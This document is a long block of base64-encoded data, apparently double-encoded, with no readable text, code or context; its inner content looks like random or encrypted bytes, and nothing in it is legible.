Q2tDeWZKRHpMU3dtZGJWUitZSjFvc3FxQTBVWEwvVzZUT3VGcEZLdGp5d045Undjd2dlVExYdjVXa3Y
1Njc2SXFheXpnZnZEVmEvVCt3RkVRcWFjSkI3djBTdytUTllSb08xdmpVc21IVmdiZUtsT000TzVBUX
hLTEp6QjkwaFp4M1NvVVBhN05JKzd0VmQvRzdnaWpLUDV4TUI0dHE3Qk1pSHJpUkZsMTlFK2o5Z3RvM
UhhVWJnMmhvWDV6SnY2Z0ZKLzd2Y0xEQjIyRFdWSVN1ZEtIUzRrNU1qc0NpVWVraFp4NUx0WjNnVG9q
VWRsT09oRVBMa1BvRUdlRlpxdStmOURrVlRpVDdReXFRbUxpbFZ1YlhQd2VwMGhWMmIwcStwc2ttVk5
2NUoxdmtlcCswL0ZDUVp5YWpFeWo5ZXB4NytHQ1MwcXJFVzBTUzgrb25aSDFDOUVUb1NIaTVTTHgxN1
E1a051dUpSWWdtWUFvYlBSdFdabm1hWnROYmRGNE52ZlRaL2VxVWRXN1lXV2wvT0xHa1N4MnV4bnowb
zFDclNhWjRXU1Z2ai8vUm9XemtQaFBhWnYyem1MVmx4bjRPR2ZFYnNoOEpCajBwa09iaWtZSE01UWFV
VHpZYWI1MUZDSHN3K3VxWGROTUdzbWx4L1NsamdJNU5qZnZaTmZReHBKK0hlY0MvdGdwM1pkNE1YQzB
OeEhCUFRBRkllRVZVUmZRZ3Iyd2lhZ3F3WTEveE0xQmprTG5WbmdLeCtycG8rRDdWTVFNRU96YTR0Kz
lrMTQ1M25yRWJ4c25iOENITmU0ZjlzKzhlS0NmUXhud2s5dGUvUzVnbkwySGRaUUZ6MmoveWsxSFZmT
1UvdUQyemcrclhUU3IwNzVpVEFmMnhEZWZicU1sUHdWaFZ1YklROEhPaEZNa2VRZVNIR3lEQ1ppNVpv
MUc4SlZmRFZzQXRHdVlmNUZZQnBSUVFXZ0dVK3FaVkRac0JTeEZRRnNBNXQvTG9KajkrbCs3N0d2Nkl
LZXlqbmNEOG9nU0Ixa2NEVVJpLzgvdXFkTmZJMloxa3RHUTRkaWxzelJkQS85TU8vY3NiUnpOeUdCal
QvRFB6eHp6THY3cWM0eTlhb0ZkVnRRS2h5SGNES00wY3NlNkV4Mnl0T3o0VTR2cVRwNE5FUmIxM3poN
mpVcG9rUGxSQ3JSR0JYR1plTFFiWGZFYWs4S1NhdW90Y2VGREJzSHBpMHhuL0NNYXBwcmFQMENyZ0JD
SVB6cjBWNWdNbXcyTjhEaFVnWG9GUUZ2dGFheHhISCsvMGdjejZUeWhnT08wWnZMdFRETGE3Znd5eTF
kdEduWmp2OGZiTTBYY1YrV0VUbTQxOTR1d3FrL2tFSTNXODFvR3dZWC9zaGlzdUlDS0dhQnJ1eVdhWF
cwbWN4SU12MDBtNlJQT3dudnc2cTFLUzBjUC9KTENiM0R4aEhQckVHY0R2OGtKaUNLeW9JNXZxWENCc
VNOLzFhejR5RjlFN3daL1JRNnZWZGYzL1B0bmwvbmZRcXgwMkdCYVUyNGsvVHRBN0NUZDNjQUMvajJo
eSszYVJkeXY1aEZ6bnNneEFCOG1qYjl4SXNObW92VWJJYlFHM0wzc08xUWdFbTA5Q3NqbklXWm1KNUp
jUzQ0dzUwclpEQ1dPem1LdWRPRFJSdFkwd0pacnVWdERPWXByTXdXdU5zZEJBT2NkNG5EY2NKYTdqUX
JSTVpxTkRkWDJlOWNkdVFPQ2FSWlF6eHdzRmg0aG1UeE4vT2tKL2FWSUM4Q1VPVkp4VWtuNzBhTG5xZ
1FvSTNKRjBpRUQxdGlMWDZHTWI0ZUtsSkFzYURNU2djOWpGN29DRnlRbDdxeDN2Q3djZlhuc2ZBbXFs
MXFZNDJGNndubHJjOERQVW9rclExVkloYk1UeGc2MXdQckkwZHB3YkpMdkY3UlVzQlI4cWdzMnRmMnh
FL2pUS3dqU3dCRFZxRC9hMVlBNUtlRzF0ck5sWVFDcFNBWjM3QTh1Z1c3Sk5wZGlqM0V0Z3VwdEoyUk
xDckJnWGhQdEEvUUpUY09SSnpEczBzb1RuMWpXOS9SOTJJazhJRjNxamNZRTdZd2txQnlVYWx1ZlRRc
GVROFFTOHg0MXIrOFowQStsTWtsaEdoMjUyK051UWh2c29HditJR2ZDbTRyM2xaMndTZFFVR09uMFRv
OUxyNWdGZ1dGaG1DdHZCcXJldG5YdERGdlArdGFUL2FCOXl6RjJXbEVqSlZ2ZlV2ZGpJNUgySkt0dk9
qRGh6THRLbkc5aEFRVE8vQVYvNGVPSGRKRkd5c1pWcEdORGxtM0JQSWdTQnVXODF3ZEhEbloxbnllTT
NBVjJidS9GNjZLOGtZSDhUUXV0TjdaVHJWT1dubWtIaTBIcHNCMWFNUVBibFQzcTI0TTh6NlE2ajZiS
2JMUUpYeVVXOFBsN3duZTNvQkxMNFhIUHBIVHZ0czdTQUZYaW4rU2x2dDgyOEVXeWxMSGgvY3JRZGZh
OUIwUW9pMGs1WnhaeldaaWdxM3BtSWh1bGFmQTNBajJ5MUw2eEVKMmFFNFUrS1NOYm9Zd2RoMG03RFF
2anpTRi9XYTdsNmc2SXc5WTBCZU03czhJV212SzdwQjdJcWdJTWZxTUZmY1pPQSsxcFUzR3k1bGhwbX
pXbjlRVGxIVkVhZ1NWUFNiNFNtT2J1Wks3ZStJVFRibTkrNnJIcmJoMzZEUm5CdjZ6bTdiSzY0Ump4N
lBMVklQcXhrUkxjSUt6WUl5cDNNaFhaeDdyZi8zNWlwbTBJN2xDNWxLQVFFdldxOHJYT2VhTlNIa2JE
RmMxbkN6RTFxUmprcjlUU09MVzgrNjZHU1doZWtoZmdpKzVYSEdyd1Vra3RBbVJ1bGh4WHU4Zjh3Z1B
PTmYrVXRGTXlESjFEVEoyL2JVRWhobnYyS0ZaNGtoeCs4UlZqTzJGdi81MmtHUHhTbXFrWnV0a0JTVk
RJSitlWWIvVjg0ZFlVYmIwNUpLUkRVRnVYdGhyeFpoZDhleUJsa0svdTVwb3FvOGFOUUkwbkVCMm0zb
FZ0cjVOTFNqc2I4bnZtTVVhZ093T2ZacHgwY2pRaVM4bTVxZE5jRDZaKzhJWVJwUTNnRmNveHlabjJl
Rm85WElyNHdYVTl0YjN5SGNKOVI1VzREVnNrNm9keXJ0Ym9JdmIzZEw5VXR0NjAxOVlYeitWSjB4YVh
KQkwwZSswWE5HZkxWeHdjL3RWMHNvNVhON28yRkdYanFZTHhzZXhyWmRpclczZ2k3RHJqcWNUTHVyWn
Fod09TclE4UTlJZkQ1OGswaHJ1N2RLSmVRYWlRTEFzMXh4K2VhcGZLNXptYlJCVHdxL3Y4S21kaXpOb
3Yxb3o1Ny9qNk1kU0FmQ2o3cW9SMDE2c0VQcDA0SmsvQmcxeE1sT1hyS0pNTm9mSVZ3bjl5TmRCZmVi
SlVHRmx5U1Q3RjUzV0xqOG82UkU1c01MaGtVektJdElocEZMZ2FHUXFOckFncGg2ZWIvSjRwQzc5dDg
5UnQ3bHRsdGErNjNLQU4zelNaeGdScHVDUHA1N3dFWTBYa244eDdVeWtjSkM1QlplWjBxT0t5T1ByS0
IvZGhIZVZpczZLbkozejVQS0JEQkZsdDFnNGhXVDFjVXhEOUZyUzg2WGptbmsxN1IwbHZ5VnNHQ2x2d
0VqWC9NMllEUnNmMm1qclI2UVJHc2xSRFZRc2FCeGlPa0kyaXFSR1k0N3MxUlRzaDhBaUhFdGsySHRK
b3JqdnFjeU0xM012ek0zRGswV05qQkNLVWg2MmdjaDgrb1ZlQWs5ZnM1SWhaUHJNS3htYWd2Z3VrVEV
6N1dQcTRGaWpmWFowVWdqYkE0Y0VGWjZlRk9lZ0p4UXlLOUtEMlNQQmRoaUFhbThIdllmb3dQemNwc2
pYYjlQb0VTOHMyRGJVaGhBeThUNGZkeVlFM2xnZzNtUXdBM2dUeDFzL0cvTDlDZEVsQk1DS0ZuNG00V
2lXNkE2ZkNBaUNUTi9kUGVGZ3ZTbFhBZklnTU5HZ1pscTBYcWFKM2R1Ly81VWVJaEJaRGl5K1h2dlJC
ZFIxNGdlOUhLWFFCbHRJK0ZVbXBLaFQ3WXNUbnNqV3dzV29vQ3NMT3NTWFh2N21ZdElNaERSNE5DQkp
pRmttRUprdVRqRUxqRlVjbnZwTjFYSklvbkUwbVZoMWlwR01jSFAzSEhraVBQL1I4QkZDbkt3OVlaMn
puTWJEZFlYaEQyM01zWk8yRCs3OFFYbE1QNWFtdUFNYkpsay92YnQxUFMvc1phT2VVNEw1RkxsOFg3M
1Y4OVRqclV2VDkvQkJXdVE2eVRNZXJmSWlvaXBiRC9xNWRXZHNGM0p2VlBkSCtSZUdJbUxOU2p3ZzVy
T0Q0c09QQktQWmNMR092clVqMkFuVDVaWU80OE1mQ1FOUjBmWm1pcVlNSmNwbHB5MU1pTlpYMm5OdUZ
RaktjM1pWamt1UGozdlFncTNCNHJ4RXVOcmlYVlZOajFlTi9NMWJic3hEcHVaSmFYYUlSRm02VTREYk
ZLbGFwQ3N5NWV6NW1yKzlHLzdkUitteStnWDNKT3JUcWhKVTAvS25qUnEzajVMN09DSHdETGl1TE12N
nQ0bmRHaWdGZHlJOGdJNjYxRlhza2p3Y2JDNElnSnFZbldVTDVBWGVrQVZweFRNUEc5U1krN0lFUDJU
VmRTNjU3ckVsUFNJcStrUTRIQmVzODhpU0VnV0lOdEVhWjNoOGRtUUpGNWZUY2g2MzRwQ3ptVThtTlF
lcmRiR1ZnM1I2cU5lMnpPZ0RnVlRpcm9hSnhWcE4wZ3R1ZjZ6Q1ZkNTl3bTNGV2d5VWk0UGlNUk92Z1
lEalhJaE1ZelpzaDlEM3dYTnZjbjlYUUwxaExheEVhamh5WXFhOWpzSmpjNUJGbFI2V1BSRnMxcHpYR
2YzRWNlVGlTTkNZMkQxVmozSXdlWk9sMXozWHNVTlBxdmJiZVRETmpld1VxcnQ3SGowTldtbGVIRWY2
S1F4b2VWMEIwWUh0bmV4MW42MTJNQXZQUFpsQjU1eGU0WXo5SmNGcllxNVpRVkZTMU14TDU5N05sa1B
vY3BTUmd2YUJXS25tUjBWM2tpU1BMdFdXeU5sVWZaYjZXRWViNEhwNThxclhtNEQ1UHlUZWpRMy83U0
UzeXVLRGo4bGhJKzcrNHJiQjY3YkdJN1RlMTdMbEIzbTZVcEI5cVptRnh3TVQzRmR6WVF3Z0FHSjJmZ
EwrUEdKUDJodHB6UlBsd2JmdUthRFJNUHBIUlhkcEJnUFBwOVlVMHhuT1FIWWp2KzNKaUlTeWpHSWJv
cVZ2M3JLSDl0TXB0MWQzRHhHaVplWjZwSlpPZXhEMG5SN1YxWXducURCdXA0NnVEV0hyc3hkTElKc28
4VGM1Vk1JOUJvTDdBcjJQL3RjVGluSWs0SHpXU1BqSk9HanNwMVc2QjlPNlFZaTUya29FUmU0ZkpkVE
diNnVUeXdMcTlWT2FmUGhENjl6NHR1SlpTMllqd040MVZjUDRIcGtvVFpWLzRMZEJvUnczMmYrekd1a
TVnY01HMEVBQ3FyemJCVG1HK0U1N0E1OUcvMmoxazg4c2NnQ0hiTzYvTFdnaFhJb2hsMnRPY0VFZDVC
NVVBaDB4YkI0UE51K1NXNHlKUVB6cVBmM3ZwQzh6ZTk3U3JndjU3T3hnWm01N0owMWVINzZJWEZDait
teWxFa3d0Y2NYVnpQUFQvMndXVUt3Qk1zdE5Pdlg3amFHWmI3WGE3OGRMR1E5ZVk2YzVtT1ZtcjU2Wl
JpZHBFdzFVWWVlV0dhT1lMMjFEVFk0OG5aYURhVDlwZEZTV0JjK1F4TFpMOE93YWthU0FhUW44aXZUe
kJlVXZrZEdnclNxQlZTeWl3MFlEY2tZVHhGUE4wZzMrcDBHWUdXVGlyQnE4bXR1NFdjeXNTdkdSZE0z
NVhtVHZCajFyS0JHVUJkOGNMcVBuQjc4VVhtRWN3a3g4VDdkVmE1bFZsby9Jb2d5Rng2b0k5aUJQQzR
lWENJb2psT1dUdUxIRzNQV2JNUjRRL2ZFMjdwTTMxa21OS3FZV0ZvMVc0VUFLL0p4bjF0VkxzZTdVMW
IvOStpMDcxL2Rqc0RFc2wzTkd3ZkRpd0h0bnVjamxQZXV4NDdnc3VhTEt4UTVCNHY0MGNlNktmVUVnQ
XM1VkVDSzV3Z0RPMWZuT2Q4d3NMR1A5QVhrQi8xKzlYVEsyeXZoelZkUGtQQ2VHa2V5SUVVek0wOWhV
bW9GVTlwSlNXVFY5Sm5RcjJtNG5acFR0TC9VL1d4T295akVobnpHaEFBaityQUd2ZCtaVmJ6aEhCbkN
IZVAyZHVuZXVHT092cldFSnJ2UlhsaklZbDNrRFhWUzhvQkYwS3VFUHRJdkZaSkhtNGlWM1FUQlVReF
BqYjBNaC9JaWFuZTJwU3ZZVU1hT2tjWGxUVVBwYW05TmordDRhVnN5a1kyM1BhWFUvYnFtcmNtczlJO
W1rNE11YUNSWmowL3pjY3ZJUG1XQVE3QkZCOGFBbS9IR2IwWHBiVXJmUS9CWjdCaXBDWU00N3RqRWNY
aFRBZVNONVJwNXcxL0FXSzdPV0NFTVpsN3NlcW1QQWtqSFV4SFJkdHhEL2tnSjVrZ08zYnJ5dWhTM2N
UY1RVbHcyNENTVUJTOXhjK3ZEUForeDlIR0d0VnlWbVZlQVRXQkVIdWJ6L21HU2o5bGlOVG54QnNVOG
NCWjdpZk4rKzhQdHVmYnpLWGFKUzBxbzhWL3NWR21CeERLUEZXenRuUlpzMkdrVE15eDRtVTlIM0xUU
3RrRGVqL20zOW9PYnlUZWtzUGJvQWYwT2NvSWV0b016QnV0TUc1TDlicTZ5RkNObUJ4Y3JZOTJyZURx
bWhsOWRrUDFxWnNkT2MwaTYxalg5UCtoNDZKUFhoSndBUE9ucVg5TGtwU0ZFeHVDY05Oa085MXUxYmg
5bm1Qdk9JNjNiRGplNWdRNDM2NEdQLzZMYXI2R1I2NWRJa0dNb2h3MEI1di9oUzM5Uk9GWXRmVDJsQk
lIQlgxUGZZY3V0Z0FSdWQyeGtyTVJYSklYTDZNdEpLbklvU3FQQmd3RnlRV2VQcEZFQUJHZXlneG1QZ
UZqNEs0NjhVTXUxOWxsajlHbmJXZWhZeUlHQXZJRlI2N3hDYXMrSkRxZmF2MFpWUitOK2hQZE0xajZ6
eDBRZGg3eHlSSWlrMTcyMUdzYUNGblhpYUFXdjZIQWVEVEwwMGFmVERMWTM4S2hXMzAxVWQ1VFVYNnd
4SDNkNzVoRmdkUG5Rc2pHWC9FeEFlWnpmM1M1Mll0UEhPL1NMYy9DdDhINzRBWUx4cmhNaEpPd2tQUy
9zREswRERqblVwSExlZDVKNVo5enBYSEdpR05VenhFdmVNVVpmdHlURTJ5cjcyOXFjWFhvL1lOSUd1R
WlGd0loVUJWdElhSXJhaWx5ZWdIMDhMU3pGMk1zZkN5NGxkVHdKWGpIR3NjYmVJZmtONFFCWE44YTVm
dWRZNnV5TEZRb2N5ekY5dkdjZGQ2ajhITng2MmtkZ0NQQ3VBQkFzQ1BtOUVUV1VTVGUraGZCL0gwY2F
sVWREa290S2pZaGJld09iY3YzOGR0NVU0cGx3ZTN4Z3hhVUpMK3lVMURXQzdLejZlV2c5amFPV1VaeD
V0T1YwS1h4Q1hMMDZ4bllPS2NWeFdEK0FoRnc4VzJVa29sbXlMMVdldk81RUZ6ZjRmSU5iOVZNZ2NsZ
HM0dnNweVgvQ0RLWXp0dkNMRTR4Z1dORG45aUc4UVY5SHBkUW51cmJYeTB5Wk1sS081aU1xdHZNVjl6
T1p0V0ZNVTZPajhiMFVkTnBXbEdOVW5hMCthOS9pRXZDRHVmMnRyYnV0aTdwaDVZTkNrdmQ0V2FtQU8
0QzNqNHJuL2dzTGVDdEJ1azRGNjFsM3F5SUFHSGV2M05sN1FwNzFxRjhieFBsaTRYWnRrM282RFZ1dW
1IbmlZeUc3cER6UjFBdG42RGthaE9XYlJ6aUxqcE1lbmtkMFhmY2x2Q1hjcXRoMW5uWHlhekZqUXRsZ
kQ5L0N3TDVlNG5TejJDayszWlBEamxhVENsSUx0aUFXVTBjNFgzRzRDd0hGOUhRa1BvcFJTRkJ5RHdR
Rk43b1ZzSjNLNVJqQ1pmaUJoTmx1R3pUUngxdVJBZzRGSC9Vc29ldG5Fd3dQS3hxL3dtbFhJZEgydkp
iRlZ6ajVpbTNST0NHL0o5V1BxWmc2ZVJNenRCTVBrQ1c1eUdTS2FNTXU3TUJVOVYzWFhqRWxDSzdmSn
ZZVmdwWnVFbTNmVkJORkxGbjZybXhjZkxHdVRSQzJ6dnNlRzN6L3hFRWpNWXhrczBiM2dpVGkzSnMzR
1ZSMUVhNit3WEprSGRWQU5DTFNyZU5hQ1NoVzZvOXZtcy8wUkI1SEN0WG9maWgvNkJPQm9LTnBwNU5w
c0VrQmtPblJZUzVRNk1LOEtCdlNObkgwOWxlV1RzUUFTblQ5U0NGRWVHbFJxa1NaZUE4ejYzcVlyeEM
rVWZQeW90UDlHUitxS2pkZzdLUjZLS3VkU29wcW5DN09ldjEvUUo0ZHN6Y2c5aWxkVjFwS2hneGQ3bk
RUUEpkSzk5OFRXSHN5YTBHVFFRdHBKZWdSUHdCMDZHQTRKNkNiNWpyQ01DbjlwYUJ1YjZXRENGMnJXT
kdhRUFCVEhXMU5uYW1aK2tXM2pna3ZnM25MWThoLzZnUW9IYkdDSmNtcVQzMmdJeFl6enNGcGZMNDg0
T2M5M2s1eGJkR2JRZGN2Q3ZQdFgxamE5WVE4clh6UmNDYUtJNDJDd09IZUpMOXgxbkUvM3dxbXczTzM
xblUzUHJIcCtIVjJvNE5GNW9Ec0xDN3N2N2YveTNCL1VzVjVjcnliT2N1dnRaNjlPYm40RzBSMUVJMT
ZCc1FxLzFPWjNoWFVNSHBsSjFaOW0vMEtyZVl1YUhkMGE1SXMrVzJ0T3BLbGVMeDNKbnZ1dGJuR0owc
zR0VlNlK0JkVkJ0MDVmMzNEc0JxUTFyWjZ2T2hoZ2dmSHY2RE9hbWtsQ2VlUFIzVlRJRkZwTExPb00z
TlcwTGkxd0tKNGdzVWJ5ei9uWjJnOEIwRHBlU2Jya00zZjVxR2tjWlJ6VGc1MjZwVzZLdThQaktiUG9
SSXZSbWlRaDdjeUhpL2VKdzliSG9BWkkxOHNrbWpycjRIMWNocENHZHkyRkVHUVBZTnF4RVBmS0VIdl
lEM3ZVeW5kTlkrdUJrT0VLbWQzdGNXUml0R0FnYytyS0dJNDk1WkVMdkRodVE5K1o4SEI1RTJoaEdyY
Wlocko5dndQcTF0aGUvd0s0YlMyM2wvbkY5SFp0MjY4NDc3OFpSM3I0UUgrVlZKd3F0VWtyaDYwVXlW
dTc0LzBaZ253TWJXeVV0Rkw0WkpxRTJHNnFlc1FMMGg2QWRhOHUwcFdrWjNCQXBwYTFwdVdvT3Q2YU1
XYXA0Tk5QSXZKME9RQ2N5aWx0WTVpcnQ2RlV1NFE2UG1IR09USVVwT0FqenRacExwUUVMOWxRVnFKVF
BLUUJ5STI2eWRsb25SSHVxenBUS0Q2NUpKV2laUlBuQUUrMlVZRGJQUTRBL3NTNE5IbXg2cnlaamU0T
TdKaFVLcG1UMjYyMzVkMytUNk9nTHo5aXhXMUN5QklzYWk1OW1FQ0dNeW9hODZzc0xKaE1KY3BGZkxC
dEJOV3cwZWE3R0FmUjlxR2FYenZzRXc1Rzg4MnpQc1hwL3plaWFpZWJGa2FaNVlsQ2JxdDlVWE9uZ0Z
vRzVqYkdmQWRuZi80R1lMSUJEMDFXb1RjWmpZR3VUakNNUFI1NzV4ekNHMkExd3h3TU9aUEsxdXBtSG
J3Z3UvREIxcnE3bmpoREpqV3lUYmN3VU5LMDdTVzBKZFhJVXMwTVpiZy85M2hWRzZpZzNvbFkrK3FPT
TRuL3htZVVlekpvNnNpcG4zQkJMQXY2di9xR2lvS1E2TTRkRG41WU9hZUJEMTBxM1RScHNBOWZhRHZw
cm9MeU9nTDkvZVdQTW1QTG9IR3BRN2JyRjUvVnprbjJKcGxVUGZ6YmNVVzVqNTc4VkYrNUM4TmloVHd
0U2tBSGdxcUFtVzJURkF0dks0b1hlempiUWRuUXcrVlpncTJRZDU1QzdpSFpvb2x4UXNqdjUzTUZ0dz
RWakxuRTZZWTIwa3RpV3E0L2xCNTZnODI0RFlOSDMzZWd3cnJRT1JwcUhDOGtxRWpvM25yQk5RaEpWR
2UzNDB0NTV3SzVacElTMDVyNXZGdlFiSmF2a0RYQmV6aGVUUTVPYVZoKzUxaXdWWGdZem5SeHpqSjQ1
MzNNTGhnNEhLWDhTamV0cm02aFRuLzVNd09DUGJvRG1iY1RkM0lBWWRxL1E5dkp2S3d6Y1RUUVc4Qjl
vWlVQajBmQ2tSQzhuZ0JMQm5zODZyMnpmWDk0a3lka3QwZmMzWVV6eXJLMzNQdzlxR0dkNDNEUWJONE
ovYlR0R0xtZzdaUk5xWThzWWRabktuYkJDTnkzbzNvajYrdEVzQm5wSDlIUTErOFRTVG03bnRmVFVJS
3JxVkZKZFZyOW1rdzc4YTdMZGJiSGo0TDAyd1pSQ255OTQxWmJyQUFFcWF0OHljQTVwSnNpY3ZHdXNS
ZWtTakQvaU5uVnBoZlFOTWtTSjRQaE9RN0FpQjJ4eEJuNGJEamZETlFOeVdERDliZTFCa3I2T1I1VWx
xS0FTRkdMdkFGTm9DQnBvM0IybjI2ZGtrN2h6TzhvMkVHWTVZTTcwc3dNc3RDL0FKMmhYWDJMak9DRn
FaYWlEQkoxMXI1SU1VbFBCSTBOeU5OMmdSSjhpZ0VoelpOc2tkSU9mOUF6clB1TkRPVUp2OXJVZTZzc
0lnc2YvdkdMYzZoYy85QWV4Nml6NXQ5U0E2OGdMZ09EZExxWUd5TlowY1ZJNW8ySS90VEgxc2l5bXZK
ZlIyVXU5V2FLNUo1QlBPVGtUWFZUMEhxYngrb2gzQ0NRc2ZkcHVJTmpVVURVb0Q1QkZpNnE4ZEhtd3N
lSTNXT1FwcFFVMXNnKzhCMnlSb0xFWnFQN281ME8rdi85eGRTdVJpRU9QdWI3TGVBWi8vMWVUeGVuRT
VKUEcyelNrNnNGUUVpNVJya1plRVpiNS85VW9UQ1NFaXc1WnpKdzBzbWtXN2dhQXdpc0pLeU52bWhjd
k11Y1FQdDQzMW01VGJNS3dBc2wyeUlNenpuRkdlbC9HTG5GWkhNY1AxbnV4SEVnSCs5ZzMrUXVKRVI3
NjRnVVl2TjhlWEJRY3VqQXZNUUo1UmZFZkZtT0xvb1lzRHE0RjdUeUhBaCtUdnIzcE1yMGU2V0VreXp
zTU9RTkducHFJT1FsejJnbStNRmgwMVpRQnJwSHZVSVd4bllUdS9pODdnaDVOcW5oSkhnaUpFOGhnTj
JlNzNiVTg1NUgwTU5ubDJrNG9hUjgxaElMWGNhQVlQdy9TYUNBV2lTWmQ2UXVzTG1hamlYT1lybzFIZ
2FpU0xDQWhyWmVVeE50OGo1c3I5MXVmaGFIUXFuVkN3Q2F5S3dxZFl2N2ZndnJ3MVpMOTB1S1RWaHVZ
Rm1iVXZwdmNnbTQ5ZWJuYkMwTzloUXRnR3dKQ2YxQjh2ak5YNTVDY05VazdJTjljeWE5RG1QbnhIOTl
Ha2xZQktSbkxIZFhCRmJuNytHWkhWQjdHM1gxOGNyeTBMSW9oZmtNVUxVMnpScEhic1kwa29uL2hiK0
w1YUFTQ3BXMDE4dDRWSnVDRXY3cDR6UDhrVUhYUXJnRmRCSjNJQXAvcndJRmRBRHN2Ui95UWpGR1RXS
mM2b2pMdnhvekNCdG4yMHVEZzNsVWtJOHd4T0pReGZQWW5JMlBSa1k1a2hQUURlYUpSbTFqVE0rR3N2
by8vZnVKZVpsdXZXeUNwK3YwNkZpUmlyZFByalo3VFV1K0dTMGFXS05xRHhhZXhzRGtLNW4vVS9zZXZ
tUWxNaDJqZi91RURQMmxadEhmOWJDY2NINU0vUVAyWHdLWndyYmdINlhvSlE3ajZmQkJPRVBMdnBYWW
xJWkVmR3pPd0x2UUlYb1lXdW1VT3BRbVRTS1RhdURMRFFxblJkRHY0cm1JMGVlV2R5VFpIeGw3eWhYe
jRwMzBVQmdGaWN5aFBBN2NYbm5CcTgxWmZLaW9YY0ZDNk1jYys3WHY1U0xhbGdFYzRqbDZRTlZJTDlO
aVdjU20yaVNZcEc5RzEvakZBUWJUMFgyWnNLSjR1dFVnbXdrdmhuRUJPbHFOck5iQTRlMkZZM2JIUmh
Hb0QyZ0Fkck5CMXJFaEtKZUtqaWF6azQxazZnQms1YVF3SkdZWDdHSDYwa0lqd2doVll0REFmK01JaF
pVNFZKeHZ6RkVsZ0dYbU1Wd1RuaWszd1ltTmxuSm9iSnpMQ3lzZTZUb1ZYVHk5d3EvSE5RZG9hODRuM
k1ET1JEdW1RcWtieTJqN1dyNEdNNmxpZW5WNFVPbkhPVlBja0Vaa3dmR1Y3dFVndmpLMUVKNFdXenF6
a000YXZkQlVDQ01OWjM1Z2xkVDZka3o5dTgyK05tMXBLRWQrQWIvQ1VRWTRScWhxcHJGRlczUkNmYys
yOFZJUitFWm03dTJ2VVhEMzZuZ0J6bGRGRm1HaDVMUHE2K1dPd2FiZExobDlqNlQzUWNnVWNxbmN2ZW
RHSXRhb1ZBdkc0WGdtUDFBUEhhK2llQjZmWm14cEhBTmZnUWpLTzM2andVQnVubWF0bXhUY0R0RG5Uc
jQ1MHpvOEY1ak1ndDBCbnFhVXNTOERBNjV6cUV1MFhvaDBscFVka1VONE9qYWo1TGgzTFZkTXBNTGNi
NWJxbWlUd0drSFJialh6NTlxc0lNQWlHZUtDR2NEc250bGlyWlpmbWdYemlRZXFxbmdGOEUxYU5VUUh
XV01TVThDWjR4VEdRd1hHbmpZTkJpQVRuWmE4OHRuei81RmxtRE1LeVlLTFMyaHF6UzZtcmN0YWVWOE
xPWlh4L1pGZVNXaUZYbkFRSEZldHlsMU1abWNQT1UzQndRMkdaWEhESHlaQUdQenJjY2FyaDZnSTNFe
U5QU2JOa05uZ1lGQWtGVG1NaDUrNnoreG16SDc5M1Bsd0NMbm5iQWZCSEhCQnluYWVVY2doVjJCZkor
cFcvSit3Tk5PckVNYVpkbGM0c1N4c0k5UGdRSGhmUTEzWm1GbURYQXNTeTBSbTJNVjczMStxdmVrZmp
INkVDSTZQVGhiSXlQZC9xNGJ6UGZjY25pMmpOTE9VcHpuV0Y5SEp4SEZ4bnkzcGJiMm0xY2c4eUFvZU
FGYlNkeVY3L2Jqb05DUUt1WGJRZktwMkZ2alRyd0dBQ0dPRTE0NzNzL2R6MjlRTC9rUGZGSk5HWE8rL
0hIS0kzRWh1bmlrZENYZUlxS0lWbDBhck54NmY4UUUwWU0vN2JlcUtpdk15bllzemlIcTAvYmxLQXk5
eG14QmdoMlJNYXkrZ0NGOENVRXFaK1ZuL0RZL3JvR2xSQ1VUTjl4djhsMzJwYTFZbzlpaWZUajBFMGw
4VFYxanlBWWdjZERPQ1Z6U3VlWnZxWnoyYVQxamZnZlY3ZVh3RW85bVRHelFQamdFRCtUdmN0TkJCSl
p1VWNpSWFTdjF3YS9hK1hMb3Vja1RkSUNUWCs0ZlhCTmFwb053Q3NwalRVdy9IRXoxYXlLUW84NFNQW
E1CS05wcGkzaEJnNTNlMFRreHlSNHp3Wk84dGxPZS9ja0Y3TzdKMU9CSFNHVUFBaUZIYmh3YlR3TUF6
YzZCSllNcXl2eThYUG1BQzVXcDdDK2dZb3VPd25WSm5xYkoxbGV1bnJGc2dydkcyblhXdWJlNW00VEM
1eXVBemJTWWRUOG9rZUJyVGM1TFEzVkc1YTZoUUhTa0ppeTA5bmdTQ29FN0VURUI1VHpoQVdHc1NRVU
Rzd3hUNzBrMHZUMW1FNlczNDR1Y1Z3MVFZZ1VhTlFEbzZmUGdPLzZySHkyWWs3ZWJ5Nmk2Z0VLY0FYU
FV1OXZsa250Z0hkWno1dnlkNXZYczNWWEdLRmoxYjEwYytkZWU0NTBJWGhEZTcyWmhqOFRKWGxDRWJz
KzdYNndCcUUwdkNxaURzZVlWL3FIQ0E5SkRPYWNzTEMxTmFjRlZHWHI3REF5RTJnWFg1OG0wbS8yaHZ
TWmlGK3pkK29qeHpuazJoaWhjb0Y2c1JxWTlOWklpYVRRSi9Xb1hrb3ZRODFoWkpVS1JRNjhXT3BMZm
RTU2JkUTh5elM3dzY5TUdYb2NVMmU4TGRMczBGV0VTK2lHOU93NitTZDlSVzJwZUUzZHJHWWpZbE1HS
0RhZE9hTmtVZkp1U2RMd0lQZE8rTjZZVzlCUlBvdE1ocnVlSXVCY1phcGIxaWEyRG5LV2hEMVNjNmhU
U3FlMDlvM1czV0E1eTMzWkxTcHE1cldxQzhWNFVDVTd6a0dRd1pCK0YwRjZoQ0NTS3lIKzEwSGRpNzV
SMGdzNmRmMk54bEYzTGhhelNtaVlUUDl6R3VUQXM5RXdKSXIzSExFUzhyR2Q1ejY0RUlHMjJsWDhHT1
JHZHhTM3hzZnc3TzVZY1ZoK0Y1emx1VWNQOXBYeXJVS0tVSVVSVGtFUHNMMTFiaVNjZFFoRnZYRElIN
Ww0TFJxQ3g4UGpTdmhMcGFLSEFXMlc3OG45UzM2VU56cW5tcytsYlZiTEFGd2NNQXJFYkZZVklHVmt3
bFY5MEp3ZlVONUpRR0toaEpMVWR5SmtwYmJoNGgvaTJnOEtSUkt6K2kwdWJWU3RiaHQwM1FrNm5DQjh
pamJUUVBjN2ZOK1Y5NjB4c3pqK2lPSWtrY1Y1SjdWbEszRHlWMWxRdlJKU3VIdElHcW9BNG1YT3JVcX
ZNR2plTGpxcVI1VVZIQXNvUUNjdHJ4N2pjbTk0eTNvdzlsUkt1RGFYNFIzaEhRMU5ic0VSdTNXdVBkO
WhQRi8yMzljVEozV1hNdnFBSDhwOGNJQ3VobjMyak9nUGtiMnpaUGdZN2JpUXNib1A3UUlpWitVai8z
